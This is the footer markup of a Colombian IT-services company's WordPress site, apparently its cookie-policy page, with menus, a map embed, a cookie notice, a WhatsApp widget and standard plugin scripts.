<ul id="menu-2-0e57eb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2446"><a href="https://sist.com.co/" class="elementor-item menu-link" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2552"><a aria-expanded="false" href="https://www.sist.com.co/" class="elementor-item menu-link" tabindex="-1">Nuestros Servicios<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://sist.com.co/biometria-y-control-de-acceso/" class="elementor-sub-item menu-link" tabindex="-1">Biometría y control de acceso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://sist.com.co/circuito-cerrado-de-television/" class="elementor-sub-item menu-link" tabindex="-1">CCTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://sist.com.co/mesas-de-ayuda/" class="elementor-sub-item menu-link" tabindex="-1">Mesa de ayuda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://sist.com.co/outsourcing-impresion/" class="elementor-sub-item menu-link" tabindex="-1">Outsourcing Impresión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://sist.com.co/redes-y-cableado-estructurado/" class="elementor-sub-item menu-link" tabindex="-1">Cableado Estructurado</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sist.com.co/venta-de-software-y-antivirus/" class="elementor-sub-item menu-link" tabindex="-1">Venta de software y antivirus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://sist.com.co/venta-y-mantenimiento-de-computadores/" class="elementor-sub-item menu-link" tabindex="-1">Mantenimiento de computadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2553"><a aria-expanded="false" href="https://www.sist.com.co/" class="elementor-item menu-link" tabindex="-1">Nuestra Empresa<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://sist.com.co/mision-y-vision/" class="elementor-sub-item menu-link" tabindex="-1">Misión y Visión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://sist.com.co/nuestros-clientes/" class="elementor-sub-item menu-link" tabindex="-1">Nuestros Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://sist.com.co/aplicativos/" class="elementor-sub-item menu-link" tabindex="-1">Aplicativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://sist.com.co/videos/" class="elementor-sub-item menu-link" tabindex="-1">Zona Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://sist.com.co/login/" class="elementor-sub-item menu-link" tabindex="-1">Iniciar sesión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://sist.com.co/blog-2/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://sist.com.co/contactenos/" class="elementor-item menu-link" tabindex="-1">Contáctenos</a></li>
</ul>			</nav>
</div>
</div>
<div class="elementor-element elementor-element-8d79023 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="8d79023" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-9c8f947 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9c8f947" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-7772d03" href="http://Facebook.com" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-1eed6dd" href="http://Instagram.com" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-shrink elementor-repeater-item-60fcf7a" href="http://linkedin.com" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-32f25cb" href="http://youtube.com" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3bc7ab42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bc7ab42" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-476716c4" data-id="476716c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2be7984b elementor-widget elementor-widget-google_maps" data-id="2be7984b" data-element_type="widget" data-widget_type="google_maps.default">
<div class="elementor-widget-container">
<div class="elementor-custom-embed">
<iframe
data-src="https://maps.google.com/maps?q=Cl%2064%20%23105%20G%2081%2Cbogota&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"
title="Cl 64 #105 G 81,bogota"
aria-label="Cl 64 #105 G 81,bogota"
src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b3566d0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="4b3566d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-44eb6802" data-id="44eb6802" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ec769d1 elementor-widget elementor-widget-heading" data-id="3ec769d1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">©2024 página diseñada por SOMENG AGENCIA</h2>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div><!-- #page -->
<div id="um_upload_single" style="display:none;"></div>
<div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar la vista emergente de la foto">
<i class="um-faicon-times"></i>
</a>
<div class="um-modal-body photo">
<div class="um-modal-photo"></div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-azul">
<div class="cdp-cookies-texto">
<p style="font-size:20px !important;line-height:20px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://sist.com.co/politica-de-cookies/" style="font-size:20px !important;line-height:20px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
</div>
<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
var wpfcWpfcAjaxCall = function(polls){
if(polls.length > 0){
poll_id = polls.last().attr('id').match(/\d+/)[0];
jQuery.ajax({
type: 'POST', 
url: pollsL10n.ajax_url,
dataType : "json",
data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "cfed9800b4"},
cache: false, 
success: function(data){
if(data === true){
poll_result(poll_id);
}else if(data === false){
poll_booth(poll_id);
}
polls.length = polls.length - 1;
setTimeout(function(){
wpfcWpfcAjaxCall(polls);
}, 1000);
}
});
}
};
var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
wpfcWpfcAjaxCall(polls);
});
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll al inicio</span>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:20px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#81d742;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/sist.com.co\/wp-content\/uploads\/2021\/11\/firma.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;573194864438&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;aidee&quot;,&quot;lastname&quot;:&quot;triana&quot;,&quot;label&quot;:&quot;Atenci\u00f3n&quot;,&quot;message&quot;:&quot;\u00a1Hola!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC-5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;1&quot;,&quot;2&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;\u00bfC\u00f3mo puedo ayudarte?&quot;,&quot;message&quot;:&quot;\u00a1Hola! Estoy interesado en un servicio de CONAIN&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;3194864438&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC-5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;20&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#81d742&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
<div class="qlwapp-footer">
<p style="text-align: start">Need help? Our team is just a message away</p>
</div>
</div>
<!-- <link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://sist.com.co/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='quiz-maker-admin-css' href='https://sist.com.co/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.0.64' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://sist.com.co/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/etjsucy7/a7tf6.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://sist.com.co/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.12" id="astra-theme-js-js"></script>
<script src="https://sist.com.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sist.com.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sist.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/sist.com.co\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
</script>
<script src="https://sist.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/sist.com.co\/wp-admin\/admin-ajax.php","text_wait":"Tu \u00faltima petici\u00f3n a\u00fan est\u00e1 proces\u00e1ndose. Por favor, espera un momento\u2026","text_valid":"Por favor, elige una respuesta v\u00e1lida para la encuesta.","text_multiple":"N\u00famero m\u00e1ximo de opciones permitidas: ","show_loading":"1","show_fading":"1"};
</script>
<script src="https://sist.com.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/sist.com.co\/wp-admin\/admin-ajax.php","nonce":"4504609363","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/sist.com.co\/politica-de-cookies\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://sist.com.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script src="https://sist.com.co/wp-content/uploads/essential-addons-elementor/eael-2331.js?ver=1654810099" id="eael-2331-js"></script>
<script src="https://sist.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://sist.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://sist.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/sist.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sist.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sist.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a618f19c60"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2038,"title":"Pol%C3%ADtica%20de%20cookies%20-%20Conain","excerpt":"","featuredImage":false}};
</script>
<script src="https://sist.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://sist.com.co/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeIQDYcAAAAALRUVDvoKtKMvx57qQU3ynv5urbz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sist.com.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
"sitekey": "6LeIQDYcAAAAALRUVDvoKtKMvx57qQU3ynv5urbz",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
</script>
<script src="https://sist.com.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://sist.com.co/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script src="https://sist.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://sist.com.co/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"es_ES"};
var um_common_variables = {"locale":"es_ES"};
</script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"],"Not rated yet!":["\u00a1A\u00fan no puntuado!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
</script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"536870912","nonce":"439c39d3f6"};
</script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"],"Upload a cover photo":["Subir una foto de portada"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
</script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script src="https://sist.com.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
